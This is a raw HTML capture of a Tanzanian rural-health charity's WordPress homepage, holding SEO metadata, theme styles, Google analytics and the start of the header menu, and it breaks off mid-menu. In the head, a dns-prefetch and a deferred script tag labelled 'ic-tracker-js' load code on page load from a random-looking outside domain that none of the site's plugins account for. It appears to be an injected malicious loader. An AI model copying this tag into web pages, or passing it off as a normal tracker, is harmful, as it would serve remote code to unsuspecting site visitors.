

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://villageshealthsupport.org/?56618-yid37859_html
body_size: 22924
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Homepage - Villages Health support</title>

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="Villages Health Support (VHSO) SAVE THE KINDNESS We bring essential medical services directly to rural populations. From check-ups to chronic disease care, our outreach ensures no one is left behind Villages Health Support Welcome to Volunteer with VHSO and be the heart of our mission—your impact begins today. Health Support Promotion of health decision through" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://villageshealthsupport.org/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Villages Health support - Villages Health support Org most commonly known as VHSO is a Non-Profit Organization licensed as an NGO in Tanzania, The main Objective is to provide social and economic support, free diagnosis treatment and medicine to the People of remote Villages (With the Help of Regional Doctors and Nurses) where there is absolutely no facilities for Health care and travel to nearby towns otherwise necessary to obtain the service of Physician" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Homepage - Villages Health support" />
		<meta property="og:description" content="Villages Health Support (VHSO) SAVE THE KINDNESS We bring essential medical services directly to rural populations. From check-ups to chronic disease care, our outreach ensures no one is left behind Villages Health Support Welcome to Volunteer with VHSO and be the heart of our mission—your impact begins today. Health Support Promotion of health decision through" />
		<meta property="og:url" content="https://villageshealthsupport.org/" />
		<meta property="og:image" content="https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-cropped-cropped-logo.-150x150-1.png" />
		<meta property="og:image:secure_url" content="https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-cropped-cropped-logo.-150x150-1.png" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Homepage - Villages Health support" />
		<meta name="twitter:description" content="Villages Health Support (VHSO) SAVE THE KINDNESS We bring essential medical services directly to rural populations. From check-ups to chronic disease care, our outreach ensures no one is left behind Villages Health Support Welcome to Volunteer with VHSO and be the heart of our mission—your impact begins today. Health Support Promotion of health decision through" />
		<meta name="twitter:image" content="https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-cropped-cropped-logo.-150x150-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/villageshealthsupport.org\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/villageshealthsupport.org#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/villageshealthsupport.org\/#organization","name":"Villages Health support","description":"Villages Health support Org most commonly known as VHSO is a Non-Profit Organization licensed as an NGO in Tanzania, The main Objective is to provide social and economic support, free diagnosis treatment and medicine to the People of remote Villages (With the Help of Regional Doctors and Nurses) where there is absolutely no facilities for Health care and travel to nearby towns otherwise necessary to obtain the service of Physician","url":"https:\/\/villageshealthsupport.org\/","telephone":"+255767747410","logo":{"@type":"ImageObject","url":"https:\/\/villageshealthsupport.org\/wp-content\/uploads\/2023\/04\/cropped-cropped-cropped-logo.-150x150-1.png","@id":"https:\/\/villageshealthsupport.org\/#organizationLogo","width":150,"height":121,"caption":"Villages Health Support Organization logo"},"image":{"@id":"https:\/\/villageshealthsupport.org\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/villageshealthsupport.org\/#webpage","url":"https:\/\/villageshealthsupport.org\/","name":"Homepage - Villages Health support","description":"Villages Health Support (VHSO) SAVE THE KINDNESS We bring essential medical services directly to rural populations. From check-ups to chronic disease care, our outreach ensures no one is left behind Villages Health Support Welcome to Volunteer with VHSO and be the heart of our mission\u2014your impact begins today. Health Support Promotion of health decision through","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/villageshealthsupport.org\/#website"},"breadcrumb":{"@id":"https:\/\/villageshealthsupport.org\/#breadcrumblist"},"datePublished":"2023-09-04T10:18:54+00:00","dateModified":"2025-08-02T18:54:46+00:00"},{"@type":"WebSite","@id":"https:\/\/villageshealthsupport.org\/#website","url":"https:\/\/villageshealthsupport.org\/","name":"Villages Health support","description":"Villages Health support Org most commonly known as VHSO is a Non-Profit Organization licensed as an NGO in Tanzania, The main Objective is to provide social and economic support, free diagnosis treatment and medicine to the People of remote Villages (With the Help of Regional Doctors and Nurses) where there is absolutely no facilities for Health care and travel to nearby towns otherwise necessary to obtain the service of Physician","inLanguage":"en-US","publisher":{"@id":"https:\/\/villageshealthsupport.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Villages Health support &raquo; Feed" href="https://villageshealthsupport.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Villages Health support &raquo; Comments Feed" href="https://villageshealthsupport.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://villageshealthsupport.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvillageshealthsupport.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://villageshealthsupport.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvillageshealthsupport.org%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://villageshealthsupport.org/wp-content/themes/hello-elementor/style.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://villageshealthsupport.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://villageshealthsupport.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://villageshealthsupport.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.1' media='all' />
<link rel='stylesheet' id='elementor-post-1215-css' href='https://villageshealthsupport.org/wp-content/uploads/elementor/css/post-1215.css?ver=1753882561' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://villageshealthsupport.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://villageshealthsupport.org/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://villageshealthsupport.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://villageshealthsupport.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.1' media='all' />
<link rel='stylesheet' id='elementor-post-2759-css' href='https://villageshealthsupport.org/wp-content/uploads/elementor/css/post-2759.css?ver=1754160900' media='all' />
<link rel='stylesheet' id='elementor-post-2761-css' href='https://villageshealthsupport.org/wp-content/uploads/elementor/css/post-2761.css?ver=1753952566' media='all' />
<link rel='stylesheet' id='elementor-post-2937-css' href='https://villageshealthsupport.org/wp-content/uploads/elementor/css/post-2937.css?ver=1754289012' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://villageshealthsupport.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://villageshealthsupport.org/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1027' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://villageshealthsupport.org/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1027' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Mono%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRed+Hat+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRed+Hat+Text%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAbel%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDM+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://asdaotasktjastmnt.com/itks?ts=1769673152" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script data-cfasync="false" src="https://villageshealthsupport.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://villageshealthsupport.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://villageshealthsupport.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MBH39LJV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["villageshealthsupport.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBH39LJV", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://villageshealthsupport.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://villageshealthsupport.org/wp-json/wp/v2/pages/2759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://villageshealthsupport.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://villageshealthsupport.org/' />
<meta name="generator" content="Site Kit by Google 1.156.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.23.1; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-cropped-cropped-logo.-150x150-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-cropped-cropped-logo.-150x150-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-cropped-cropped-logo.-150x150-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-cropped-cropped-logo.-150x150-1-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://villageshealthsupport.org/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1027' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://villageshealthsupport.org/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1027' media='all' />
</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-2759 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-1215 elementor-page elementor-page-2759">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2761" class="elementor elementor-2761 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="active" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="50" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-40447ba80 wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="40447ba80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-451f10a4" data-id="451f10a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbde9f1 elementor-widget elementor-widget-image" data-id="bbde9f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="150" height="150" src="https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-logo.-150x150-1.png" class="attachment-large size-large wp-image-1623" alt="Villages health support logo with green and Blue color" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-735c27c5" data-id="735c27c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3538a803 wpr-main-menu-align-center wpr-main-menu-align--tabletcenter wpr-main-menu-align--mobilecenter wpr-mobile-toggle-v2 wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-sub-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="3538a803" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-3538a803" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2759 current_page_item menu-item-2954"><a href="https://villageshealthsupport.org/" class="wpr-menu-item wpr-pointer-item wpr-active-menu-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://villageshealthsupport.org/about/" class="wpr-menu-item wpr-pointer-item"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://villageshealthsupport.org/what-we-do/" class="wpr-menu-item wpr-pointer-item"><span>What we do</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://villageshealthsupport.org/volunteer/" class="wpr-menu-item wpr-pointer-item"><span>Volunteer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://villageshealthsupport.org/faq/" class="wpr-menu-item wpr-pointer-item"><span>FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://villageshealthsupport.org/contact/" class="wpr-menu-item wpr-pointer-item"><span>Contact</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-3538a803" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2759 current_page_item menu-item-2954"><a href="https://villageshealthsupport.org/" class="wpr-mobile-menu-item wpr-active-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://villageshealthsupport.org/about/" class="wpr-mobile-menu-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://villageshealthsupport.org/what-we-do/" class="wpr-mobile-menu-item">What we do</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://villageshealthsupport.org/volunteer/" class="wpr-mobile-menu-item">Volunteer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://villageshealthsupport.org/faq/" class="wpr-mobile-menu-item">FAQ</a></li>
